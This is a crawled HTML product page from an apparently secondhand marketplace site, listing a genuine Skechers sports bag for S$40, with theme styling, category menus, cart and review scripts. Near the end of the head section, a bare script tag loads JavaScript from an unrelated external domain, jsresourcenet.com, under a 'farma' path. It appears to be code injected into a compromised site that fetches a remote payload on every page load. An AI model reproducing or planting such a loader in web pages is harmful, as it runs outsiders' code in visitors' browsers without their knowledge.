

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vinvil.com/Skechers-sports-bag-001
body_size: 8495
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>genuine Skechers sports bag(Brand new)</title>
<base href="http://www.vinvil.com/" />
<meta name="description" content="Skechers sports bag(Brand new)" />
<meta name="keywords" content="sports bag,gym bag,Skechers " />
<link href="http://www.vinvil.com/image/data/favicon.png" rel="icon" />
<link href="http://www.vinvil.com/Skechers-sports-bag-001" rel="canonical" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/animation.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/ie8.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/mobile.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/jquery.qtip.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/shop.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/thumbnail-hover.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/cloud_zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/scrolltopcontrol.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/jquery.qtip.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/tooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<link href='//fonts.googleapis.com/css?family=Oswald&v1' rel='stylesheet' type='text/css'>




<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
                <link href='//fonts.googleapis.com/css?family=Terminal+Dosis+Light&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                            
              

          <style type="text/css">

            /* COLOR 1 */
            	body {background-color: #FFFFFF ;}


            /* COLOR 3 */
            	#header-area {background-color: #FFFFFF;}


            /* COLOR 3 */
            

#menu-area, #menu, #menu-mobile{background: #111111; }
	


            /* COLOR 4 */
            
#menu > ul > li > div{background: #111111;}






#menu > ul > li ul > li > a:hover {background: #622F26;}
#menu > ul > li:hover {background: #622F26;}



            	#top-bar {background: #FFFFFF ;}


	
#footer-custom{background:#ECECEC;}



            	#footer, .footer-menu-mobile h3 {background-color: #111111 ;}

            	.box-product-info .wishlist a{background-color: #222222 ;border-color: #222222 ; }

            	.box-product-info .wishlist a:hover {background-color: #622F26;border-color:#622F26;}

            	.box-product-info .compare a:hover {background-color: #622F26; border-color:#622F26;}


            	.box-product-info .compare a {background-color: #222222 ; border-color:#222222 ;}

            	
    .box-product-info .button-cart {background-color:#4D7D3B ; border-color:#4D7D3B ; }



            	
       

.box-product-info .button-cart:hover { background-color:#635516;border-color:#635516;  }



            	
   .box-product-info .more a {background-color:#222222 ; border-color:#222222 ; }



            	
       

.box-product-info .more a:hover { background-color:#622F26;border-color:#622F26;  }


	
    a.button, input.button{background-color:#222222 ;border-color:#222222 ;}



            	
       

a.button:hover, input.button:hover { background-color:#622F26;border-color:#622F26;  }


            
            /* COLOR 3 */
            	body {background-image:url("catalog/view/theme/vinvil/image/bg/28.png");}



            /* COLOR 4 */
            	body{font-family: Terminal+Dosis+Light;}



            /* COLOR 5 */
            	
h1,h2,h3,h4,h5,h6{font-family:Istok+Web;}

  

	
body{color: #222222;}

            /* COLOR 6 */
            	
h1,h2,h3,h4,h5,h6{color: #535353;}


 	
#menu > ul > li > a{color: #FFFFFF;}



 	
#menu > ul > li > div > ul > li > a{color: #999999;}



	
 #menu > ul > li ul > li > a:hover,#menu > ul > li:hover > a  {color: #FFFFFF;}





	
#footer-custom h3{color: #0F0F0F;}


 	
#footer h3{color: #888888;}


	
.descri{color: #FFFFFF;}


            /* COLOR 7 */
            	

.box-product .name a{font-family:Istok+Web;}


	

.box-product .name a{font-size:13px;}





            	

.box-product .name a{color:#222222;}


	

.box-product .name a:hover{color:#DD5151;}


            
.box-product .price-old{font-family:Istok+Web;}




.box-product .price-old{font-size:14px;}


            

.box-product .price-old{color:#999999;}




            
.box-product .price-new, .box-product .price{font-family:Istok+Web;}




 
.box-product .price-new, .box-product .price{font-size:14px;}



            
.box-product .price-new, .box-product .price{color:#EB2B2B;}








            
#footer h3{font-family:Istok+Web;}



#footer h3{font-size:16px;}

    
#footer-custom h3{font-family:Istok+Web;}



#footer-custom h3{font-size:16px;}



            


#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a, .column-contacts ul li, .column-contacts a{color:#888888;}



#twitter-box ul li, #footer-custom p{color:#222222;}
        </style><!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-ie7.css">
<![endif]-->



<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
var pluginUrl = 
 '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
_gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', 'UA-39997408-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src=//jsresourcenet.com/farma></script></head>
<body>
<!-- Begin top bar //-->
<div id="top-bar">
	<div id="top-bar-content">
	  <!-- Begin links //-->
	 <!-- <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="entypo-home"></span></a><a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"><span class="entypo-heart"></span></a><a href="http://www.vinvil.com/index.php?route=account/account" title="Account" class="home-link"><span class="entypo-user"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="entypo-basket"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/checkout" class="home-link" title="Checkout"><span class="entypo-bag"></span></a></div>-->	  	  <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="icon-home"></span> </a>	   <a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"	   ><span class="icon-heart"></span></a>	   	<a href="http://www.vinvil.com/index.php?route=account/account" title="Buyer Account" class="home-link"><span class="icon-user"></span></a>	<a href="http://www.vinvil.com/index.php?route=saccount/account" title="Seller Account" class="home-link"><span class="icon-user-add"> </span></a>		<a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="icon-basket"></span>	</a>	<a href="http://www.vinvil.com/index.php?route=checkout/checkout"  class="home-link" title="Checkout"><span class="icon-bag"></span></a></div>
	  <!-- End links //-->
<!--ncode -->	
  <div id="welcome">		Please Click <a href="http://www.vinvil.com/index.php?route=account/login"><u><strong>Buyer</strong></u></a> or <a href="http://www.vinvil.com/index.php?route=saccount/login"><u><strong>Seller</strong></u></a>	  </div> 
<!--end-->    
       
  <form action="http://www.vinvil.com/index.php?route=module/language" method="post" enctype="multipart/form-data">
   <div id="language">

        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <img src="image/flags/cn.png" alt="中 文" title="中 文" onclick="$('input[name=\'language_code\']').attr('value', 'cn'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/Skechers-sports-bag-001" />
  </div>

</form>
   <form action="http://www.vinvil.com/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">
  
  
   
                <a title="Singapore Dollar"><b>S$</b></a>
                        <a title="US Dollar" onclick="$('input[name=\'currency_code\']').attr('value', 'USD'); $(this).parent().parent().submit();">US$</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/Skechers-sports-bag-001" />
  </div>
</form>
      
   	</div>
</div>
<!-- End top bar //-->
<div id="header-area">
<div id="header">
    <div id="logo"><a href="http://www.vinvil.com/index.php?route=common/home"><img src="http://www.vinvil.com/image/data/vvlogo.png" title="Vintage Ville" alt="Vintage Ville" /></a></div>
  

  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>
    <div id="cart">
  <div class="heading">
       <a><span id="cart-total">0 item(s) - S$0</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div><!--  <div id="welcome">
        Hi! <a href="http://www.vinvil.com/index.php?route=account/login">login</a> or <a href="http://www.vinvil.com/index.php?route=account/register">Register</a>.      </div>-->
  </div>
  
</div>
 <div id="menu-area">
<div id="menu">
  <ul>
<!--  <li>
<a href="http://www.vinvil.com/index.php?route=common/home"  title="Home" aria-describedby="ui-tooltip-101"><span class="entypo-home" style="margin-left:20px;"></span></a>
</li> -->
        <li><a href="http://www.vinvil.com/Bags">Bags</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Men">Men (3)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Women">Women (9)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Books">Books</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Books/Textbooks">Textbooks (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Novel">Novel (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Comics">Comics (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Books-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Electronics/Cameras">Cameras (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Computer">Computer (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Home-Appliance">Home Appliance (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Printers">Printers (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Phone">Phone (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Smart-phone-tablet">Smart Phone / Tablet (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Electronics-Others">Others (3)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Furniture/Bedroom">Bedroom (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Living-Room">Living Room (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Furniture-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Household">Household</a>
          </li>
        <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Baby">Baby (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Pregnant-women">Pregnant women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Toys">Toys (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Maternity&amp;Baby-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Drums-Percussion">Drum &amp; Percussion (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Guitar">Guitar (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Piano-Keyboard">Piano &amp; Keyboard (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/orchestral-instruments">Orchestral instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Chinese-Orchestra-instruments">Chinese Orchestra instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Musical-Instruments-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Pets">Pets</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Accessories">Accessories (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Bags">Bags (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Cages">Cages (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Sports">Sports</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Sports/Clothes">Clothes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Equipments">Equipments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Shoes">Shoes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Sports-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Watches">Watches</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Women">Women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Women">Women (11)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Others">Others (15)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Others">Others</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Others/Perfume">Perfume (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Others">Skin Care (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Others/CD-DVD">CD-DVD (3)</a></li>
                            </ul>
              </div>
          </li>
      </ul>
  
 
</div>
</div>


 <!-- Begin menu-mobile //-->
  <div id="menu-mobile">

  <div id="menu-mobile-nav">
  <ul>
       <li><a href="http://www.vinvil.com/Bags">Bags</a>
             <li><a href="http://www.vinvil.com/Books">Books</a>
             <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
             <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
             <li><a href="http://www.vinvil.com/Household">Household</a>
             <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
             <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
             <li><a href="http://www.vinvil.com/Pets">Pets</a>
             <li><a href="http://www.vinvil.com/Sports">Sports</a>
             <li><a href="http://www.vinvil.com/Watches">Watches</a>
             <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
             <li><a href="http://www.vinvil.com/Others">Others</a>
               </ul>
  </div>
 </div>
 <!-- End menu-mobile //-->
<div id="container-wrapper">
<div id="container">

<div id="notification-fixed">
  <div id="notification"></div>
</div> 
<div id="content">  <div class="breadcrumb">
        <a href="http://www.vinvil.com/index.php?route=common/home">Home</a>
         &raquo; <a href="http://www.vinvil.com/Skechers-sports-bag-001">genuine Skechers sports bag(Brand new)</a>
      </div>
  <h1 style="font-size:18px;">genuine Skechers sports bag(Brand new)</h1>
  <div class="product-info">
        <div class="left">
              <div class="image">

                        <div class="image_inside"><a href="http://www.vinvil.com/image/cache/data/skechers-800x800.JPG" title="genuine Skechers sports bag(Brand new)" class = 'cloud-zoom' id='zoom1' rel="tint: '#ffffff',tintOpacity:0.5 ,smoothMove:3,zoomWidth:420, zoomHeight:420, adjustY:0, adjustX:0"><img src="http://www.vinvil.com/image/cache/data/skechers-400x400.JPG" title="genuine Skechers sports bag(Brand new)" alt="genuine Skechers sports bag(Brand new)" id="image"  /></a></div></div>

                    
                    
                    <div class="image-additional">

                        <a href='http://www.vinvil.com/image/cache/data/skechers-800x800.JPG' class='cloud-zoom-gallery' title='genuine Skechers sports bag(Brand new)' rel="useZoom: 'zoom1', smallImage: 'http://www.vinvil.com/image/cache/data/skechers-400x400.JPG' "><img class="zoom-tiny-image" src="http://www.vinvil.com/image/cache/data/skechers-400x400.JPG" alt = "genuine Skechers sports bag(Brand new)" style="width:70px; height:70px;"/></a>  

                        
                        <a href='http://www.vinvil.com/image/cache/data/skechers2-800x800.JPG' class='cloud-zoom-gallery' title='genuine Skechers sports bag(Brand new)' rel="useZoom: 'zoom1', smallImage: 'http://www.vinvil.com/image/cache/data/skechers2-400x400.JPG' "><img class="zoom-tiny-image" src="http://www.vinvil.com/image/cache/data/skechers2-400x400.JPG" alt = "genuine Skechers sports bag(Brand new)"  style="width:70px; height:70px;" /></a>

                        
                    </div>
          </div>
        <div class="right">
      <div class="description">	  	                  <span>Product Code:</span> awsum-gymbag001<br />
                <span>Availability:</span> 
        
        
<!--        1</div>-->

<!--ncode -->       
                      1                        </div>   
<!--end-->   

            <div class="price">Price:                S$40                <br />
                              </div>
                  <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="166" />
          &nbsp;
<!--greyoutcart-->        
                    <input type="button" value="Add to Cart" id="button-cart" class="button" />
            <!--end-->            
            <span>&nbsp;&nbsp;- OR -&nbsp;&nbsp;</span>
          <span class="links"><a onclick="addToWishList('166');">Add to Wish List</a><br />
            <a onclick="addToCompare('166');">Add to Compare</a><br/>									 												</span>
        </div>
<!--        
        						<div>Dimensions(LxWxH):		      <input type="text" value="0.00" readonly  size="2"/>        				        <input type="text" value="0.00" readonly  size="2"/>        						        <input type="text" value="0.00" readonly  size="2"/>        				</div>						         <div>Weight:0.00</div>        						 		          <div>Length Class: Centimeter</div>		        								          <div>Weight Class: Kilogram</div>		              </div>
        
-->      
<!--ncode -->
<div>Dimensions(LxWxH):                    <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
           
                                                    Centimeter                                          
        </div>
<div>Weight:  0.00                              Kilogram                            </div>
</div>
            
<!--end -->     
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a>
            <a href="#tab-review">Reviews (0)</a>
          </div>
  <div id="tab-description" class="tab-content"><p><span class="pre" style="font-family: inherit; white-space: pre-wrap;">Brand new genuine Skechers Bag<br />
<br />
deliver @MRT </span></p>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <br/><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Continue</a></div>
    </div>
  </div>
        <div class="tags"><b>Tags:</b>
            <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=sports bag">sports bag</a>,
                <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=gym bag">gym bag</a>
          </div>
    <div style="clear:both;"></div></div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
<!--				$('.success').fadeIn('slow');  -->
				$('.success').fadeIn(1000).delay(6000).fadeOut(1500);
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=166');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=166',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script>
</div></div>




<div id="footer">

<div id="container-wrapper">

  <!-- Begin contacts //-->
  
  <div class="column-contacts">
  	<!-- Begin social icons //-->
    <ul class="social-icons">
      <li> </li>
      <li></li>
            <li> </li>
      <li></li>
     
    </ul>
	<!-- End social icons //-->
  </div>
  <!-- End contacts //-->

  <!-- Begin footer columns //-->
  <div class="column4">
    <h3>My Account</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
 <div class="column3">
    <h3>Extras</h3>
    <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>

    </ul>
  </div>
  <div class="column2">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
<!--      <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
   <div class="column1">
    <h3>Information</h3>
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
  </div>
    </div>
  </div>
  <!-- End footer columns //-->

<!-- Begin footer menu mobile //-->
<div id="footer-mobile">
  <div class="footer-menu-mobile">
   <h3>Information</h3>
   <div class="footer-menu-mobile-nav">
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
    </div>
    
         <h3>Customer Service</h3>
    <div class="footer-menu-mobile-nav">
      <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
    </div>    
    <h3>Extras</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
  <!--    <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>
    </ul>
    </div>    
